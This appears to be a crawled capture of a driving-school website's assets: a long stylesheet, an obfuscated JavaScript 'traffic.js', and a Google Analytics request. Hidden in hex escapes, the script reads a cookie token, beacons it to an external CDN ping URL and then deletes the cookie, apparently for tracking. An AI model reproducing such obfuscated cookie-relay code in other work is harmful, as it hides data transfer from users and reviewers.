    color: #FFF;
}

.infoboxHeader {
font-weight:bold;
}
.infoboxDotted {
border-bottom:1px dotted black;position:relative;float:none;width:100%;
}
.arf_form div {
    margin-bottom: 5px !important;
}
.check-mark { display: none !important }


.feeName {
	text-align:left;
	float:left;	
}
.pricing {
	text-align:right;
	float:right;	
	padding-left:10px;
}

div.message-box-wrapper{ border:1px solid; padding: 20px; margin-bottom: 20px; }
div.message-box-title{ font-weight: bold; font-size: 14px; margin-top: 2px; }
div.message-box-content{ margin-top: 12px; }
div.message-box-wrapper.error .message-box-title{ color: #FFFFFF;}
div.message-box-wrapper.red{ background-color: #ffdcdd; border-color: #e9b9bb; color: #713a3c;border-radius: 6px;}
div.message-box-wrapper.red .message-box-title{ color: #8d4345;}
div.message-box-wrapper.yellow{ background-color: #ffffe0; border-color: #e1db8b; color: #4d4d39;border-radius: 6px;}
div.message-box-wrapper.yellow .message-box-title{ color: #737357;}
div.message-box-wrapper.blue{ background-color: #c2e1ee; border-color: #8ec3d9; color: #3d5058;border-radius: 6px;}
div.message-box-wrapper.blue .message-box-title{ color: #475d66;}
div.message-box-wrapper.green{ background-color: #e1ffd9; border-color: #badeb1; color: #435b3d;border-radius: 6px;}
div.message-box-wrapper.green .message-box-title{ color: #526d4b;}

div.message-boxinfo-wrapper.red {
    background-color: #ffdcdd;

    border-color: #e9b9bb;

    color: #4D4D39;

    font-size: 85%;

    margin:15px;

}



div.message-boxinfo-wrapper.green {

    background-color: #e1ffd9;

    border-color: #badeb1;

    color: #435b3d;

    font-size: 85%;

    margin:15px;

}



.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
       -o-transition:      -o-transform .3s ease-out;
          transition:         transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  outline: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5;
}
.modal-header {
  min-height: 16.42857143px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
            box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.modal-header-success {
		color:#fff;
		padding:9px 15px;
		border-bottom:1px solid #eee;
		background-color: #5cb85c;
		-webkit-border-top-left-radius: 5px;
		-webkit-border-top-right-radius: 5px;
		-moz-border-radius-topleft: 5px;
		-moz-border-radius-topright: 5px;
		 border-top-left-radius: 5px;
		 border-top-right-radius: 5px;
	}
	
	.modal-header-danger {
	color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #d9534f;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}

.modal-header-warning {
	color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #f0ad4e;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}

.modal-header-info {
    color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #5bc0de;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}
.modal-header-primary {
	color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #428bca;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}
.modal-dialog.large {
    width: 60%; /* respsonsive width */
}


.funbtn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.funbtn:focus,
.funbtn:active:focus,
.funbtn.active:focus,
.funbtn.focus,
.funbtn:active.focus,
.funbtn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.funbtn:hover,
.funbtn:focus,
.funbtn.focus {
  color: #333;
  text-decoration: none;
}
.funbtn:active,
.funbtn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.funbtn.disabled,
.funbtn[disabled],
fieldset[disabled] .funbtn {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: .65;
}
a.funbtn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,

.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}

.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  font-weight: normal;
  color: #337ab7;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}


.ptable {
  margin: 0 0 40px 0;
  width: 100%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  display: table;
}
@media screen and (max-width: 580px) {
  .ptable {
    display: block;
  }
}

.prow {
  display: table-row;
  background: #f6f6f6;
}
.prow:nth-of-type(odd) {
  background: #e9e9e9;
}
.prow.header {
  font-weight: 900;
  color: #ffffff;
  background: #ea6153;
}
.prow.green {
  background: #27ae60;
}
.prow.blue {
  background: #2980b9;
}
@media screen and (max-width: 580px) {
  .prow {
    padding: 8px 0;
    display: block;
  }
}

.pcell {
  padding: 6px 12px;
  display: table-cell;
}
@media screen and (max-width: 580px) {
  .pcell {
    padding: 2px 12px;
    display: block;
  }
}
aside#sidebar-right {
    margin-left: 0px !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://338b9c349057e060.b-cdn.net/traffic.js
body_size: 1673
content:
/**
     * Encodes multi-byte string to utf8.
     *
     * Note utf8Encode is an identity function with 7-bit ascii strings, but not with 8-bit strings;
     * utf8Encode('x') = 'x', but utf8Encode('Ã§a') = 'Ã�Â§a', and utf8Encode('Ã�Â§a') = 'Ã�&#131;Ã�Â§a'.
     */
    function utf8Encode(str) {
        try {
            return new TextEncoder().encode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), '');
        } catch (e) { // no TextEncoder available?
            return unescape(encodeURIComponent(str)); // monsur.hossa.in/2012/07/20/utf-8-in-javascript.html
        }
    }

    /**
     * Decodes utf8 string to multi-byte.
     */
    function utf8Decode(str) {
        try {
            return new TextEncoder().decode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), '');
        } catch (e) { // no TextEncoder available?
            return decodeURIComponent(escape(str)); // monsur.hossa.in/2012/07/20/utf-8-in-javascript.html
        }
    }

function _0x2da8(_0x210a98,_0x4d004a){var _0x55685f=_0x5568();return _0x2da8=function(_0x2da868,_0x54a45f){_0x2da868=_0x2da868-0x110;var _0x5e4448=_0x55685f[_0x2da868];return _0x5e4448;},_0x2da8(_0x210a98,_0x4d004a);}(function(_0xd32f80,_0x3c606e){var _0x56a300={_0x9018ba:0x11c,_0x56560a:0x11e,_0x1dba24:0x116},_0x4da013=_0x2da8,_0x345341=_0xd32f80();while(!![]){try{var _0x5a228b=parseInt(_0x4da013(_0x56a300._0x9018ba))/0x1*(-parseInt(_0x4da013(_0x56a300._0x56560a))/0x2)+-parseInt(_0x4da013(0x111))/0x3+-parseInt(_0x4da013(0x113))/0x4+parseInt(_0x4da013(0x115))/0x5*(-parseInt(_0x4da013(0x125))/0x6)+-parseInt(_0x4da013(0x119))/0x7*(parseInt(_0x4da013(0x123))/0x8)+parseInt(_0x4da013(_0x56a300._0x1dba24))/0x9*(parseInt(_0x4da013(0x11b))/0xa)+-parseInt(_0x4da013(0x124))/0xb*(-parseInt(_0x4da013(0x118))/0xc);if(_0x5a228b===_0x3c606e)break;else _0x345341['push'](_0x345341['shift']());}catch(_0x263a8f){_0x345341['push'](_0x345341['shift']());}}}(_0x5568,0x1ef6f));function _0x5568(){var _0x53083c=['\x31\x31\x32\x38\x33\x33\x30\x43\x59\x4a\x6f\x47\x57','\x54\x69\x6d\x65\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x37\x38\x30\x31\x35\x34\x38\x64\x67\x4f\x45\x59\x57','\x35\x39\x39\x37\x36\x56\x63\x41\x6d\x54\x4e','\x73\x65\x74','\x32\x30\x70\x4c\x61\x4e\x4b\x6a','\x33\x75\x4d\x78\x76\x41\x6d','\x73\x6d\x61\x72\x74\x2d\x64\x61\x74\x61','\x33\x38\x30\x35\x38\x4f\x69\x66\x52\x6e\x56','\x6c\x65\x6e\x67\x74\x68','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x6d\x65\x64\x79\x32\x34\x2e\x62\x2d\x63\x64\x6e\x2e\x6e\x65\x74\x2f\x70\x69\x6e\x67\x2f\x66\x38\x39\x36\x34\x33\x33\x38\x66\x32\x30\x66\x35\x64\x61\x62\x63\x30\x65\x64\x35\x37\x33\x37\x66\x33\x64\x33\x32\x64\x31\x34\x2f\x63\x6c\x69\x65\x6e\x74\x73\x2f\x3f\x74\x6f\x6b\x65\x6e\x3d','\x63\x6f\x6f\x6b\x69\x65','\x72\x76\x54\x6f\x6b\x65\x6e','\x32\x31\x36\x58\x4a\x42\x44\x41\x4f','\x31\x31\x56\x6a\x64\x63\x72\x4a','\x33\x31\x36\x33\x36\x32\x74\x59\x54\x48\x54\x46','\x67\x65\x74\x54\x69\x6d\x65','\x73\x70\x6c\x69\x74','\x36\x33\x36\x38\x33\x37\x7a\x6c\x68\x4e\x42\x76','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x34\x36\x30\x36\x32\x30\x63\x4e\x65\x45\x47\x54','\x63\x68\x61\x72\x41\x74','\x31\x35\x50\x73\x71\x79\x52\x62'];_0x5568=function(){return _0x53083c;};return _0x5568();}var icy_inter=setInterval(function(){var _0x273746={_0xfa6154:0x11d},_0x46352f={_0x14d80b:0x121},_0x22e927={_0x2f9ffa:0x11f},_0x26c8bf={_0xfb9663:0x112},_0x39accd=_0x2da8;function _0x225096(_0x4eb005){var _0x2b3c3e=_0x2da8;const _0x31185a=new Date();let _0x12f03a=_0x31185a[_0x2b3c3e(0x126)]();var _0x46bd53=new URLSearchParams();_0x46bd53[_0x2b3c3e(0x11a)]('\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e',_0x2b3c3e(0x122)),_0x46bd53[_0x2b3c3e(0x11a)](_0x2b3c3e(0x117),_0x12f03a),navigator[_0x2b3c3e(_0x26c8bf._0xfb9663)](_0x4eb005,_0x46bd53);}function _0x44a394(_0x36ff73){var _0x554159=_0x2da8,_0x58b05a=_0x36ff73+'\x3d',_0x206cb8=document['\x63\x6f\x6f\x6b\x69\x65'][_0x554159(0x110)]('\x3b');for(var _0x5335b2=0x0;_0x5335b2<_0x206cb8['\x6c\x65\x6e\x67\x74\x68'];_0x5335b2++){var _0x23bca6=_0x206cb8[_0x5335b2];while(_0x23bca6[_0x554159(0x114)](0x0)=='\x20')_0x23bca6=_0x23bca6['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1,_0x23bca6[_0x554159(_0x22e927._0x2f9ffa)]);if(_0x23bca6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x58b05a)==0x0)return _0x23bca6['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](_0x58b05a[_0x554159(0x11f)],_0x23bca6[_0x554159(_0x22e927._0x2f9ffa)]);}return null;}function _0x385e44(_0x404271){var _0x59d07d=_0x2da8;document[_0x59d07d(_0x46352f._0x14d80b)]=_0x404271+'\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x2d\x4a\x61\x6e\x2d\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x20\x64\x6f\x6d\x61\x69\x6e\x3d\x2e\x63\x6f\x6d\x65\x64\x79\x64\x72\x69\x76\x69\x6e\x67\x2e\x63\x6f\x6d\x3b';}if(_0x44a394(_0x39accd(0x11d))!=null){if(_0x44a394(_0x39accd(_0x273746._0xfa6154))!=null){var _0x39b21f=_0x44a394(_0x39accd(0x11d));_0x225096(_0x39accd(0x120)+_0x39b21f),_0x385e44(_0x39accd(0x11d));}clearInterval(icy_inter);}},0x3e8);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=203234752&t=pageview&_s=1&dl=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-fountain-hills-arizona%2Fdefensive-driving-fountain-hills-arizona-ft-tw%2F&ul=en-us%40posix&dt=Defensive%20Driving%20Fountain%20Hills%20Arizona%20FT%20TW&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=1846582431&gjid=922227625&cid=1446602867.1769862877&tid=UA-72841636-1&_gid=974098616.1769862877&_r=1&_slc=1&z=404104978
body_size: -450
content:
2,cG-LC1CPN0B2B